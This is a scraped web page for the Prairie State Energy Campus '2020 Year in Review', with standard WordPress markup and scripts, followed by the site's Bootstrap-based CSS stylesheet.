	<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3254"><a href="https://prairiestateenergycampus.com/careers/benefits/">Benefits</a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://prairiestateenergycampus.com/careers/internships/">Internships</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://prairiestateenergycampus.com/careers/educational-partnerships/">Educational Partnerships</a></li>
</ul>
</li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://prairiestateenergycampus.com/news/">News</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://prairiestateenergycampus.com/contact-2/">Contact</a></li>
</ul>
      <div class="clearfix"></div>

      <div class="search">

        <form role="search" method="get" class="searchform" action="https://prairiestateenergycampus.com/">
          <label class="sr-only" for="search-input">Search our site</label>
          <input type="text" id="search-input" value="" name="s" placeholder="Search"
            aria-hidden="true" />
          <span class="glyphicon glyphicon-search"></span>

        </form>

      </div>

      <div class="social-links">

        <a target="_blank" href="https://www.linkedin.com/company/405589/" aria-label="Visit our linkedin page." aria-hidden="true"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/uploads/2017/10/linkedin.png" alt="linkedin Icon" /></a><a target="_blank" href="https://www.facebook.com/PrairieStateEnergyCampus/" aria-label="Visit our facebook page." aria-hidden="true"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/uploads/2017/10/facebook.png" alt="facebook Icon" /></a>
      </div>

    </div>
  </nav>

  <div id="main-container">

    <div id="page-mask"></div>

    <header class="header" role="banner" itemscope itemtype="http://schema.org/WPHeader">

      <div id="logo" itemscope itemtype="http://schema.org/Organization">
        <a href="https://prairiestateenergycampus.com" aria-label="Praire State Energy Campus Logo"><img
            class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/themes/psgc/library/images/logo.svg" /
            alt="Praire State Energy Campus Logo"></a>
      </div>

      <div id="nav-toggle-wrapper">

        <div class="menu-title">MENU</div>

        <svg class="menu-open" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16.68 16.73">
          <defs>
            <style>
            .a {
              fill: #fff;
            }
            </style>
          </defs>
          <title>Menu Open</title>
          <path class="a" d="M3.14,8.36l6.09,8.36H6L0,8.36,6,0H9.23Zm7.45,0,6.09,8.36H13.45l-6-8.36,6-8.36h3.23Z" />
        </svg>

      </div>

    </header>


	<div id="hero-panel" class="image-panel lazy" style="" data-bg="https://prairiestateenergycampus.com/wp-content/uploads/2017/10/Annual-Reports-1400x800.jpg">

		<div class="overlay"></div>

		<div class="container">

			<div class="row">

				<div class="col-md-12">

					<div class="inner-content">

						<h1 class="page-title">Prairie State Energy Campus</h1>

						<div class="divider"></div>

						<h2>2020 Year in Review</h2>

						
					</div>

				</div>

			</div>

		</div>

	</div>


<div class="page-menu-bar"></div>

<div class="container">

	<div class="row">

		<div class="col-md-12">

			<div class="main-wrapper">

				<main id="main" class="cf no-divider" role="main" itemscope itemprop="mainContentOfPage" itemtype="http://schema.org/Blog">

					
						<article id="post-2539" class="cf post-2539 page type-page status-publish hentry" role="article" itemscope itemtype="http://schema.org/BlogPosting">

							<section class="entry-content cf" itemprop="articleBody">

								
								<div class="content-builder-wrapper">
                <div class="row full-width-content-row">
                <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                  <p style="text-align: center;"><em>Click <img decoding="async" class="alignnone wp-image-3417 size-full lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2029%2026'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/uploads/2025/03/full.png" alt="" width="29" height="26" /><i class="fa fa-arrows-alt" title="Full screen"></i> to enjoy the full experience, or click <img decoding="async" class="alignnone wp-image-3416 size-full lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2017'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/uploads/2025/03/unnamed-file.png" alt="" width="24" height="17" /> to download a PDF of the 2020 Year In Review.</em></p>
<div class="_3d-flip-book  fb3d-fullscreen-mode full-size" data-id="2543" data-mode="fullscreen" data-title="false" data-template="short-white-book-view" data-lightbox="dark-shadow" data-urlparam="fb3d-page" data-page-n="0" data-pdf="" data-tax="null" data-thumbnail="" data-cols="3" data-book-template="default" data-trigger=""></div><script type="text/javascript">window.FB3D_CLIENT_DATA = window.FB3D_CLIENT_DATA || [];FB3D_CLIENT_DATA.push('[base64]');window.FB3D_CLIENT_LOCALE && FB3D_CLIENT_LOCALE.render && FB3D_CLIENT_LOCALE.render();</script>
                </div>
                </div>
                                            </div>
                            
							</section>

						</article>

					
				</main>

			</div>

		</div>

	</div>

</div>

<div class="page-menu-bar"></div>


			<footer class="footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">

			  <div class="container">

			    <div class="row">

			      <div class="col-md-5 col-sm-8 col-xs-12">

			        <div class="clearfix">

			          <ul id="menu-footer-links" class="footer-links"><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://prairiestateenergycampus.com/about/">About</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://prairiestateenergycampus.com/technology/">Technology</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://prairiestateenergycampus.com/environment/">Environment</a></li>
<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://prairiestateenergycampus.com/community/">Community</a></li>
<li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2514"><a href="https://prairiestateenergycampus.com/careers/">Careers</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://prairiestateenergycampus.com/news/">News</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://prairiestateenergycampus.com/contact-2/">Contact</a></li>
</ul>
			        </div>

			      </div>

			      <div class="col-md-3 hidden-sm hidden-xs"></div>

			      <div class="col-md-4 col-sm-4 col-xs-12 footer-right">

			        <p><strong>Prairie State Energy Campus</strong><br />
3872 County Highway 12<br />
Marissa, IL 62257</p>

			        <div class="social-links">

			          <a target="_blank" href="https://www.linkedin.com/company/405589/" aria-label="Visit our linkedin page."><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/uploads/2017/10/linkedin-dark.png" alt="linkedin Icon" /></a><a target="_blank" href="https://www.facebook.com/PrairieStateEnergyCampus/" aria-label="Visit our facebook page."><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/uploads/2017/10/facebook-dark.png" alt="facebook Icon" /></a>
			        </div>

			      </div>

			    </div>

			  </div>

			  <div class="copyright">

			    <div class="container">

			      <div class="row">

			        <div class="col-md-12">

			          Copyright &copy; 2026 Prairie State Energy Campus.

			        </div>

			      </div>

			    </div>

			  </div>

			</footer>

			</div> <!-- #main-container -->

						<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/psgc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer src="https://prairiestateenergycampus.com/wp-content/themes/psgc/library/js/external.js" id="external-js-js"></script>
<script type="text/javascript" defer src="https://prairiestateenergycampus.com/wp-content/themes/psgc/library/js/min/scripts-min.js" id="bones-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prairiestateenergycampus.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prairiestateenergycampus.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

			<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://prairiestateenergycampus.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>

			</html> <!-- end of site. what a ride! -->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced (SSL caching disabled) 
Lazy Loading

Served from: prairiestateenergycampus.com @ 2026-01-30 07:10:28 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://prairiestateenergycampus.com/wp-content/themes/psgc/library/css/style.css
body_size: 45687
content:
@charset "UTF-8";
/*! Made with Bones: http://themble.com/bones :) */
/******************************************************************
Site Name:
Author:

Stylesheet: Main Stylesheet

Here's where the magic happens. Here, you'll see we are calling in
the separate media queries. The base mobile goes outside any query
and is called at the beginning, after that we call the rest
of the styles inside media queries.

Helpful articles on Sass file organization:
http://thesassway.com/advanced/modular-css-naming-conventions

******************************************************************/
/*********************
IMPORTING PARTIALS
These files are needed at the beginning so that we establish all
our mixins, functions, and variables that we'll be using across
the whole project.
*********************/
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type=checkbox],
input[type=radio] {
  box-sizing: border-box;
  padding: 0;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  height: auto;
}

input[type=search] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
*:before,
*:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  a,
a:visited {
    text-decoration: underline;
  }

  a[href]:after {
    content: " (" attr(href) ")";
  }

  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  a[href^="#"]:after,
a[href^="javascript:"]:after {
    content: "";
  }

  pre,
blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr,
img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  p,
h2,
h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
h3 {
    page-break-after: avoid;
  }

  select {
    background: #fff !important;
  }

  .navbar {
    display: none;
  }

  .btn > .caret,
.dropup > .btn > .caret {
    border-top-color: #000 !important;
  }

  .label {
    border: 1px solid #000;
  }

  .table {
    border-collapse: collapse !important;
  }
  .table td,
.table th {
    background-color: #fff !important;
  }

  .table-bordered th,
.table-bordered td {
    border: 1px solid #ddd !important;
  }
}
@font-face {
  font-family: "Glyphicons Halflings";
  src: url("../fonts/bootstrap/glyphicons-halflings-regular.eot");
  src: url("../fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("../fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("../fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg");
}
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: "Glyphicons Halflings";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.glyphicon-asterisk:before {
  content: "*";
}

.glyphicon-plus:before {
  content: "+";
}

.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "€";
}

.glyphicon-minus:before {
  content: "−";
}

.glyphicon-cloud:before {
  content: "☁";
}

.glyphicon-envelope:before {
  content: "✉";
}

.glyphicon-pencil:before {
  content: "✏";
}

.glyphicon-glass:before {
  content: "\e001";
}

.glyphicon-music:before {
  content: "\e002";
}

.glyphicon-search:before {
  content: "\e003";
}

.glyphicon-heart:before {
  content: "\e005";
}

.glyphicon-star:before {
  content: "\e006";
}

.glyphicon-star-empty:before {
  content: "\e007";
}

.glyphicon-user:before {
  content: "\e008";
}

.glyphicon-film:before {
  content: "\e009";
}

.glyphicon-th-large:before {
  content: "\e010";
}

.glyphicon-th:before {
  content: "\e011";
}

.glyphicon-th-list:before {
  content: "\e012";
}

.glyphicon-ok:before {
  content: "\e013";
}

.glyphicon-remove:before {
  content: "\e014";
}

.glyphicon-zoom-in:before {
  content: "\e015";
}

.glyphicon-zoom-out:before {
  content: "\e016";
}

.glyphicon-off:before {
  content: "\e017";
}

.glyphicon-signal:before {
  content: "\e018";
}

.glyphicon-cog:before {
  content: "\e019";
}

.glyphicon-trash:before {
  content: "\e020";
}

.glyphicon-home:before {
  content: "\e021";
}

.glyphicon-file:before {
  content: "\e022";
}

.glyphicon-time:before {
  content: "\e023";
}

.glyphicon-road:before {
  content: "\e024";
}

.glyphicon-download-alt:before {
  content: "\e025";
}

.glyphicon-download:before {
  content: "\e026";
}

.glyphicon-upload:before {
  content: "\e027";
}

.glyphicon-inbox:before {
  content: "\e028";
}

.glyphicon-play-circle:before {
  content: "\e029";
}

.glyphicon-repeat:before {
  content: "\e030";
}

.glyphicon-refresh:before {
  content: "\e031";
}

.glyphicon-list-alt:before {
  content: "\e032";
}

.glyphicon-lock:before {
  content: "\e033";
}

.glyphicon-flag:before {
  content: "\e034";
}

.glyphicon-headphones:before {
  content: "\e035";
}

.glyphicon-volume-off:before {
  content: "\e036";
}

.glyphicon-volume-down:before {
  content: "\e037";
}

.glyphicon-volume-up:before {
  content: "\e038";
}

.glyphicon-qrcode:before {
  content: "\e039";
}

.glyphicon-barcode:before {
  content: "\e040";
}

.glyphicon-tag:before {
  content: "\e041";
}

.glyphicon-tags:before {
  content: "\e042";
}

.glyphicon-book:before {
  content: "\e043";
}

.glyphicon-bookmark:before {
  content: "\e044";
}

.glyphicon-print:before {
  content: "\e045";
}

.glyphicon-camera:before {
  content: "\e046";
}

.glyphicon-font:before {
  content: "\e047";
}

.glyphicon-bold:before {
  content: "\e048";
}

.glyphicon-italic:before {
  content: "\e049";
}

.glyphicon-text-height:before {
  content: "\e050";
}

.glyphicon-text-width:before {
  content: "\e051";
}

.glyphicon-align-left:before {
  content: "\e052";
}

.glyphicon-align-center:before {
  content: "\e053";
}

.glyphicon-align-right:before {
  content: "\e054";
}

.glyphicon-align-justify:before {
  content: "\e055";
}

.glyphicon-list:before {
  content: "\e056";
}

.glyphicon-indent-left:before {
  content: "\e057";
}

.glyphicon-indent-right:before {
  content: "\e058";
}

.glyphicon-facetime-video:before {
  content: "\e059";
}

.glyphicon-picture:before {
  content: "\e060";
}

.glyphicon-map-marker:before {
  content: "\e062";
}

.glyphicon-adjust:before {
  content: "\e063";
}

.glyphicon-tint:before {
  content: "\e064";
}

.glyphicon-edit:before {
  content: "\e065";
}

.glyphicon-share:before {
  content: "\e066";
}

.glyphicon-check:before {
  content: "\e067";
}

.glyphicon-move:before {
  content: "\e068";
}

.glyphicon-step-backward:before {
  content: "\e069";
}

.glyphicon-fast-backward:before {
  content: "\e070";
}

.glyphicon-backward:before {
  content: "\e071";
}

.glyphicon-play:before {
  content: "\e072";
}

.glyphicon-pause:before {
  content: "\e073";
}

.glyphicon-stop:before {
  content: "\e074";
}

.glyphicon-forward:before {
  content: "\e075";
}

.glyphicon-fast-forward:before {
  content: "\e076";
}

.glyphicon-step-forward:before {
  content: "\e077";
}

.glyphicon-eject:before {
  content: "\e078";
}

.glyphicon-chevron-left:before {
  content: "\e079";
}

.glyphicon-chevron-right:before {
  content: "\e080";
}

.glyphicon-plus-sign:before {
  content: "\e081";
}

.glyphicon-minus-sign:before {
  content: "\e082";
}

.glyphicon-remove-sign:before {
  content: "\e083";
}

.glyphicon-ok-sign:before {
  content: "\e084";
}

.glyphicon-question-sign:before {
  content: "\e085";
}

.glyphicon-info-sign:before {
  content: "\e086";
}

.glyphicon-screenshot:before {
  content: "\e087";
}

.glyphicon-remove-circle:before {
  content: "\e088";
}

.glyphicon-ok-circle:before {
  content: "\e089";
}

.glyphicon-ban-circle:before {
  content: "\e090";
}

.glyphicon-arrow-left:before {
  content: "\e091";
}

.glyphicon-arrow-right:before {
  content: "\e092";
}

.glyphicon-arrow-up:before {
  content: "\e093";
}

.glyphicon-arrow-down:before {
  content: "\e094";
}

.glyphicon-share-alt:before {
  content: "\e095";
}

.glyphicon-resize-full:before {
  content: "\e096";
}

.glyphicon-resize-small:before {
  content: "\e097";
}

.glyphicon-exclamation-sign:before {
  content: "\e101";
}

.glyphicon-gift:before {
  content: "\e102";
}

.glyphicon-leaf:before {
  content: "\e103";
}

.glyphicon-fire:before {
  content: "\e104";
}

.glyphicon-eye-open:before {
  content: "\e105";
}

.glyphicon-eye-close:before {
  content: "\e106";
}

.glyphicon-warning-sign:before {
  content: "\e107";
}

.glyphicon-plane:before {
  content: "\e108";
}

.glyphicon-calendar:before {
  content: "\e109";
}

.glyphicon-random:before {
  content: "\e110";
}

.glyphicon-comment:before {
  content: "\e111";
}

.glyphicon-magnet:before {
  content: "\e112";
}

.glyphicon-chevron-up:before {
  content: "\e113";
}

.glyphicon-chevron-down:before {
  content: "\e114";
}

.glyphicon-retweet:before {
  content: "\e115";
}

.glyphicon-shopping-cart:before {
  content: "\e116";
}

.glyphicon-folder-close:before {
  content: "\e117";
}

.glyphicon-folder-open:before {
  content: "\e118";
}

.glyphicon-resize-vertical:before {
  content: "\e119";
}

.glyphicon-resize-horizontal:before {
  content: "\e120";
}

.glyphicon-hdd:before {
  content: "\e121";
}

.glyphicon-bullhorn:before {
  content: "\e122";
}

.glyphicon-bell:before {
  content: "\e123";
}

.glyphicon-certificate:before {
  content: "\e124";
}

.glyphicon-thumbs-up:before {
  content: "\e125";
}

.glyphicon-thumbs-down:before {
  content: "\e126";
}

.glyphicon-hand-right:before {
  content: "\e127";
}

.glyphicon-hand-left:before {
  content: "\e128";
}

.glyphicon-hand-up:before {
  content: "\e129";
}

.glyphicon-hand-down:before {
  content: "\e130";
}

.glyphicon-circle-arrow-right:before {
  content: "\e131";
}

.glyphicon-circle-arrow-left:before {
  content: "\e132";
}

.glyphicon-circle-arrow-up:before {
  content: "\e133";
}

.glyphicon-circle-arrow-down:before {
  content: "\e134";
}

.glyphicon-globe:before {
  content: "\e135";
}

.glyphicon-wrench:before {
  content: "\e136";
}

.glyphicon-tasks:before {
  content: "\e137";
}

.glyphicon-filter:before {
  content: "\e138";
}

.glyphicon-briefcase:before {
  content: "\e139";
}

.glyphicon-fullscreen:before {
  content: "\e140";
}

.glyphicon-dashboard:before {
  content: "\e141";
}

.glyphicon-paperclip:before {
  content: "\e142";
}

.glyphicon-heart-empty:before {
  content: "\e143";
}

.glyphicon-link:before {
  content: "\e144";
}

.glyphicon-phone:before {
  content: "\e145";
}

.glyphicon-pushpin:before {
  content: "\e146";
}

.glyphicon-usd:before {
  content: "\e148";
}

.glyphicon-gbp:before {
  content: "\e149";
}

.glyphicon-sort:before {
  content: "\e150";
}

.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}

.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}

.glyphicon-sort-by-order:before {
  content: "\e153";
}

.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}

.glyphicon-sort-by-attributes:before {
  content: "\e155";
}

.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}

.glyphicon-unchecked:before {
  content: "\e157";
}

.glyphicon-expand:before {
  content: "\e158";
}

.glyphicon-collapse-down:before {
  content: "\e159";
}

.glyphicon-collapse-up:before {
  content: "\e160";
}

.glyphicon-log-in:before {
  content: "\e161";
}

.glyphicon-flash:before {
  content: "\e162";
}

.glyphicon-log-out:before {
  content: "\e163";
}

.glyphicon-new-window:before {
  content: "\e164";
}

.glyphicon-record:before {
  content: "\e165";
}

.glyphicon-save:before {
  content: "\e166";
}

.glyphicon-open:before {
  content: "\e167";
}

.glyphicon-saved:before {
  content: "\e168";
}

.glyphicon-import:before {
  content: "\e169";
}

.glyphicon-export:before {
  content: "\e170";
}

.glyphicon-send:before {
  content: "\e171";
}

.glyphicon-floppy-disk:before {
  content: "\e172";
}

.glyphicon-floppy-saved:before {
  content: "\e173";
}

.glyphicon-floppy-remove:before {
  content: "\e174";
}

.glyphicon-floppy-save:before {
  content: "\e175";
}

.glyphicon-floppy-open:before {
  content: "\e176";
}

.glyphicon-credit-card:before {
  content: "\e177";
}

.glyphicon-transfer:before {
  content: "\e178";
}

.glyphicon-cutlery:before {
  content: "\e179";
}

.glyphicon-header:before {
  content: "\e180";
}

.glyphicon-compressed:before {
  content: "\e181";
}

.glyphicon-earphone:before {
  content: "\e182";
}

.glyphicon-phone-alt:before {
  content: "\e183";
}

.glyphicon-tower:before {
  content: "\e184";
}

.glyphicon-stats:before {
  content: "\e185";
}

.glyphicon-sd-video:before {
  content: "\e186";
}

.glyphicon-hd-video:before {
  content: "\e187";
}

.glyphicon-subtitles:before {
  content: "\e188";
}

.glyphicon-sound-stereo:before {
  content: "\e189";
}

.glyphicon-sound-dolby:before {
  content: "\e190";
}

.glyphicon-sound-5-1:before {
  content: "\e191";
}

.glyphicon-sound-6-1:before {
  content: "\e192";
}

.glyphicon-sound-7-1:before {
  content: "\e193";
}

.glyphicon-copyright-mark:before {
  content: "\e194";
}

.glyphicon-registration-mark:before {
  content: "\e195";
}

.glyphicon-cloud-download:before {
  content: "\e197";
}

.glyphicon-cloud-upload:before {
  content: "\e198";
}

.glyphicon-tree-conifer:before {
  content: "\e199";
}

.glyphicon-tree-deciduous:before {
  content: "\e200";
}

.glyphicon-cd:before {
  content: "\e201";
}

.glyphicon-save-file:before {
  content: "\e202";
}

.glyphicon-open-file:before {
  content: "\e203";
}

.glyphicon-level-up:before {
  content: "\e204";
}

.glyphicon-copy:before {
  content: "\e205";
}

.glyphicon-paste:before {
  content: "\e206";
}

.glyphicon-alert:before {
  content: "\e209";
}

.glyphicon-equalizer:before {
  content: "\e210";
}

.glyphicon-king:before {
  content: "\e211";
}

.glyphicon-queen:before {
  content: "\e212";
}

.glyphicon-pawn:before {
  content: "\e213";
}

.glyphicon-bishop:before {
  content: "\e214";
}

.glyphicon-knight:before {
  content: "\e215";
}

.glyphicon-baby-formula:before {
  content: "\e216";
}

.glyphicon-tent:before {
  content: "⛺";
}

.glyphicon-blackboard:before {
  content: "\e218";
}

.glyphicon-bed:before {
  content: "\e219";
}

.glyphicon-apple:before {
  content: "\f8ff";
}

.glyphicon-erase:before {
  content: "\e221";
}

.glyphicon-hourglass:before {
  content: "⌛";
}

.glyphicon-lamp:before {
  content: "\e223";
}

.glyphicon-duplicate:before {
  content: "\e224";
}

.glyphicon-piggy-bank:before {
  content: "\e225";
}

.glyphicon-scissors:before {
  content: "\e226";
}

.glyphicon-bitcoin:before {
  content: "\e227";
}

.glyphicon-btc:before {
  content: "\e227";
}

.glyphicon-xbt:before {
  content: "\e227";
}

.glyphicon-yen:before {
  content: "¥";
}

.glyphicon-jpy:before {
  content: "¥";
}

.glyphicon-ruble:before {
  content: "₽";
}

.glyphicon-rub:before {
  content: "₽";
}

.glyphicon-scale:before {
  content: "\e230";
}

.glyphicon-ice-lolly:before {
  content: "\e231";
}

.glyphicon-ice-lolly-tasted:before {
  content: "\e232";
}

.glyphicon-education:before {
  content: "\e233";
}

